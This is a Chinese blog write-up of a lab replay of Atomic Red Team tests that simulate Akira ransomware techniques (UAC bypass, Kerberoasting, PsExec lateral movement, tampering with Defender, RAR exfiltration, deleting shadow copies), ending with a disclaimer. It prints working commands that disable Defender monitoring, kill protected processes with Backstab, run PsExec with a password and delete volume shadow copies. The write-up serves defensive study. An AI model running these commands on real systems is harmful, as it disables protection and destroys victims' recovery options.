

第十五项:T1548.002-19 WinPwn - UAC Bypass ccmstp technique

威胁目的:T1548.002-19 WinPwn - UAC Bypass ccmstp Technique 是一种利用 cmstp.exe 工具绕过 UAC 的技术,常用于权限提升攻击。通过创建 .inf 文件并运行 cmstp.exe,攻击者可以绕过 UAC 限制,执行高权限操作。

-

UAC 绕过:攻击者通过利用 Windows 的

cmstp.exe工具绕过 UAC 机制,从而以管理员权限执行恶意代码。cmstp.exe是一个合法的 Windows 工具,用于安装和管理通信服务配置文件。攻击者利用cmstp.exe这一工具可以绕过 UAC 的安全限制,执行未经授权的操作。

这部分在你运行akira_ransomware_simulation.ps1勒索模块的时候执行到一定项后它自己会弹出来的,我这边通过手动还原这项并不通能弹出计算器可能和计划任务有关!



第十六项:T1558.003-2 Rubeus kerberoast

威胁目的:T1558.003 Kerberoasting是一种常见的攻击技术,利用了 Kerberos 认证协议中的漏洞来获取域中服务帐户的凭证。

-

攻击目标:

-

Kerberoasting主要针对 Active Directory 环境中的服务帐户。这些帐户通常拥有较高权限,一旦被攻破,攻击者可以利用这些权限进行进一步的攻击。

-

目标是通过请求服务票证来破解服务帐户的密码。

-

-

攻击方法:

-

请求服务票证:攻击者使用 Kerberos 协议请求服务票证(TGS),这些票证包含了服务帐户密码的加密哈希。

-

离线破解:使用工具对这些票证进行离线暴力破解,以获取服务帐户的密码。

-

这里测试环境没有加入域名,所以口头描述一下,利用Rubeus 工具 进行 Kerberoasting,获取服务票证,然后在使用 Hashcat 等工具破解服务票证。



第十七项:T1134.001-2 `SeDebugPrivilege` token duplication

威胁目的:T1134.001是一种权限提升技术,利用SeDebugPrivilege进行令牌重复是一种权限提升技术。攻击者通过获取并滥用SeDebugPrivilege,可以使用调试权限访问其他进程的内存,从中提取凭证、敏感数据,甚至模仿具有更高权限的进程,从而提升自身的权限。这个过程通常涉及:

-

获取

SeDebugPrivilege -

使用该特权读取或操作其他进程的内存

-

通过重复令牌以提升权限或执行高权限操作

上图是因为网络问题,然后脚本路径又有问题,这里使用文字描述,首先复现这个过程需要当前的用户组需要在Administrators组中,可以使用以下方法启用:

-

PowerShell 脚本来启用

SeDebugPrivilege -

通过本地安全策略 (Local Security Policy)

-

通过命令行(使用 NTRights 工具)

-

通过组策略

-

使用 SecEdit 命令



不管使用什么手段启用,使用whoami /priv命令查询启用情况



第十八项:T1021.002-3 Copy and Execute File with PsExec

威胁目的:T1021.002 (Copy and Execute File with PsExec) 描述了一种通过网络在远程系统上复制并执行文件的技术。攻击者利用 PsExec 工具在目标系统上执行任意命令,通常用于横向移动,执行恶意软件或在目标环境中扩展控制。

PsExec 可以将本地计算机上的文件复制到远程计算机。这项本该通过服务器挂载(192.168.1.10 )恶意文件,复制到受害者本地计算机后在进行一个执行。

复制文件,将C:\Windows\System32\calc.exe复制到远程目标机的C:\Temp目录:

& "C:\AtomicRedTeam\ExternalPayloads\PSTools\PsExec64.exe" \\192.168.1.10 -u Administrator -p 123123123 -c C:\Windows\System32\calc.exe C:\Temp\

执行文件:

& "C:\AtomicRedTeam\ExternalPayloads\PSTools\PsExec64.exe" \\192.168.1.10 -u Administrator -p 123123123 cmd /c C:\Temp\calc.exe



第十九项:T1136.002-1 Create a new Windows domain admin user

威胁目的:T1136.002 这个技术ID描述了攻击者通过创建新的域管理员账户来提升权限和维持对网络的控制。这是一种常见的持久性技术,攻击者在取得一定权限后创建一个新的高权限用户,以便在需要时随时访问受害者的系统,这个是模拟环境,没有设域环境,域用户创建可以自行去搜索创建方式,这里就不演示了。



第二十项:T1136.002-3 Create a new Domain Account using PowerShell

威胁目的:T1136.002 是 MITRE ATT&CK 框架中的一个子技术,属于更广泛的账号创建技术 (T1136)。该子技术描述了攻击者使用 PowerShell 在域环境中创建新的域账户的行为,没有域环境跳过手动还原。









第二十一项:T1562.001-29 Kill antimalware protected processes using Backstab

威胁目的:攻击者通过禁用或修改防御工具来削弱安全措施的行为。子技术 T1562.001-29特指使用 Backstab 工具来终止受反恶意软件保护的进程。

技术还原,我使用geek.exe来模拟成一个安全软件,我需要关闭它的所有进程

C:\Windows\system32>C:\AtomicRedTeam\ExternalPayloads\Backstab64.exe -n geek64.exe -k

[*] no special driver dir specified, extracting to current dir

Driver loaded as ProcExp64

[+] Connected to Driver successfully

Process Name: geek64.exe

[*] Process PID: 7380

[*] Process Protection level: -2 - None

[*] Killing process

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[!] ProcExpKillHandle.DeviceIoControl: 6

[+] Killing process succeeded

[+] Driver File cleaned up from disk



第二十二项: T1562.001-16 Tamper with Windows Defender ATP PowerShell

威胁目的:T1562.001是 MITRE ATT&CK 框架中的一种防御规避技术,具体子技术涉及通过 PowerShell 对 Windows Defender ATP 进行篡改。这种技术主要用于禁用或修改 Windows Defender 的设置,从而使恶意软件能够在目标系统中运行而不被检测或阻止。

上图是因为我没有启动 Windows Defender 服务,所以在执行禁用实时监控、禁用初次检测阻止等四项命令时报错了,加上我使用Defender_Control工具禁用了安全中心,所以在启动了Windows Defender 服务,没有禁用安全中心的可以直接运行以下命令停止防护:

禁用实时监控:

Set-MpPreference -DisableRealtimeMonitoring $true

禁用行为监控:

Set-MpPreference -DisableBehaviorMonitoring $true

禁用脚本扫描:

Set-MpPreference -DisableScriptScanning $true

禁用初次检测阻止:

Set-MpPreference -DisableBlockAtFirstSeen $true







第二十三项:T1562.001-18 Tamper with Windows Defender Registry

威胁目的:T1562.001-18的目的是通过修改 Windows Defender 的注册表设置来篡改或禁用其保护功能。这种技术可以用于以下目的:禁用防护功能:通过修改注册表,可以禁用实时保护、行为监控、脚本扫描等安全功能,使系统更容易受到攻击。

在注册表计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender发现DisableAntiSpyware和DisableAntiVirus的值都设置为1,说明 Windows Defender 的防病毒和防间谍功能被禁用。



第二十四项:T1562.001-27 Disable Windows Defender with DISM

威胁目的:T1562.001-27是一种利用 DISM(部署映像服务和管理工具)禁用 Windows Defender 的攻击技术。攻击者可以使用此技术禁用系统的防病毒保护,从而使恶意活动更难被检测到。这部分我已经禁用掉了本身,所以不复原。





第二十五项:T1562.004-2 Disable Microsoft Defender Firewall via Registry

威胁目的:该技术的主要目的是通过修改注册表来禁用 Microsoft Defender 防火墙。这使得系统防火墙失效,从而允许恶意流量通过,增加系统被攻击的风险。禁用防火墙后,攻击者可以更轻松地进行恶意活动,如数据泄露、远程控制等,而不被阻止或检测到。

powershell查询防护状态

Get-NetFirewallProfile -Profile Domain,Public,Private

当前所有配置文件(域、私人和公共)都被禁用了(Enabled : False),防火墙被完全禁用了。



第二十六项:T1219-2 AnyDesk Files Detected Test on Windows

威胁目的:T1219-2 技术检测 AnyDesk 文件的目的是识别和监控使用 AnyDesk 远程访问工具的活动。攻击者可能使用 AnyDesk 等合法的远程访问工具来进行持久化和远程访问控制,这些工具可以绕过许多安全措施,因为它们被广泛认为是合法的软件。

这项中包含ngrok 代理服务,在模拟环境没有办法连接到服务,跳过这项代理服务。













第二十七项:T1560.001-1 Compress Data for Exfiltration With Rar

威胁目的:T1560.001是 MITRE ATT&CK 框架中的一个技术,描述了攻击者使用 RAR工具压缩数据以进行外部书传输使用。RAR 是一种流行的压缩文件格式,用于减小文件大小以便更容易地从目标系统传输到攻击者的环境中。

还原- 例如我将一些重要数据打包好了,在C:\Program Files目录,以flag.txt为例子

PS C:\Windows\system32> &"C:\Program Files\WinRAR\Rar.exe" a -r -p1234567 "C:\Program Files\encrypted_flag.rar" "C:\Program Files\flag.txt"

然后起服务将打包内容往外传输了。



第二十八项:T1560.001-2 Compress Data and lock with password for Exfiltration with winrar

威胁目的:这项是和T1560.001-1是一样的,有简单还原过手法,这里就不多讲了。



第二十九项:T1048.003-7 Exfiltration Over Alternative Protocol - FTP - Rclone

威胁目的:T1048.003 是一个MITRE ATT&CK 技术,描述了使用非传统网络协议(例如 FTP)来进行数据外泄(exfiltration)的攻击方法。T1048.003-7子项则具体使用rclone工具和 FTP 协议来完成这一目标。



第三十项:T1567.002-1 Exfiltrate data with rclone to cloud Storage - Mega (Windows)

威胁目的:T1567.002-1 是一个MITRE ATT&CK 技术,涉及使用rclone工具通过云存储服务(如 Mega)将数据从目标系统中导出的攻击手段。这种技术利用了云存储服务的便捷性来转移数据,绕过传统的防火墙和数据监控措施。

配合:攻击者通过rclone工具将敏感数据从被攻陷的系统中传输到 Mega 云存储服务上。Mega 是一个提供大容量免费云存储的服务,常被用作隐蔽的数据存储和传输工具。攻击者可以利用这一服务来存储窃取的数据或进行后续的恶意活动。





第三十一项:T1486-5 PureLocker Ransom Note

威胁目的:T1486 技术模拟了一种文件破坏和加密的行为,该行为通常与勒索软件有关。在此测试中,模拟了 Akira 勒索软件的行为,Test 31 - T1486 - Add 100 Files with .akira File Ending + Akira Ransomnote包含生成100个.akira扩展名的文件和勒索通知。



第三十二项:T1490-5 Windows - Delete Volume Shadow Copies via WMI with PowerShell

威胁目的:T1490-5 是一种攻击技术,通常用于删除 Windows 系统中的卷影副本。卷影副本是 Windows 提供的一个功能,可以为文件和系统创建备份副本,通常用于恢复丢失的数据或回滚系统状态。攻击者删除这些副本,以防止受害者恢复被加密或破坏的数据。

执行了以下 PowerShell 命令来删除卷影副本,不过测试讲解部分已经结尾了:

Get-WmiObject -Class Win32_ShadowCopy | ForEach-Object { $_.Delete() }

结束语

在本次测试中,我们全面涵盖了各种针对 Windows 环境的攻击技术和防御机制,具体包括以下内容:

-

域信任与权限发现:

-

T1482和 T1069.001/002测试了如何使用

nltest和基本权限组发现技术来探测域信任关系和本地/域内的权限组信息。 -

T1018通过

nltest进行远程系统发现,帮助识别网络中的其他系统信息。

-

-

进程与网络服务发现:

-

T1057和 T1046分别利用任务列表和高级 IP 扫描器来发现系统进程和网络服务。

-

-

凭证窃取与管理:

-

T1003.001系列测试使用了

Mimikatz、ProcDump、Lazagne和esentutl.exe等工具来进行离线凭证窃取。 -

T1003.005测试了通过

Cmdkey来转储缓存凭据。

-

-

启动项与任务调度:

-

T1547.009和 T1053.005测试了在启动文件夹中创建快捷方式和计划任务来实现持久化。

-

-

绕过与权限提升:

-

T1548.002和 T1134.001通过 UAC 绕过和令牌重复技术来提升权限。

-

T1558.003测试了使用

Rubeus进行 Kerberoasting 攻击。

-

-

账户创建与工具禁用:

-

T1136.002进行了域账户创建的测试。

-

T1562.001和 T1562.004分别测试了通过 BYOVD 攻击和注册表修改来禁用防病毒软件和防火墙。

-

-

远程访问软件检测与数据泄露:

-

T1219和 T1090分别测试了远程访问软件 AnyDesk 和 ngrok 代理服务。

-

T1560.001和 T1048.003进行了数据存档和通过 FTP/Rclone 进行数据泄露的测试。

-

T1567.002通过

rclone将数据泄露到云存储平台 Mega。

-

-

勒索软件模拟:

-

T1486和 T1486-5测试了 PureLocker 勒索软件的行为及其模拟勒索信的创建。

-

总结

这些测试不仅展示了攻击者可能使用的各种攻击手段,还提供了有效的防御措施和恢复方法。通过模拟实际的攻击场景,我们能够更好地理解这些技术如何被用于渗透测试和红队操作中,以及如何为实际环境中的防御提供指导。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)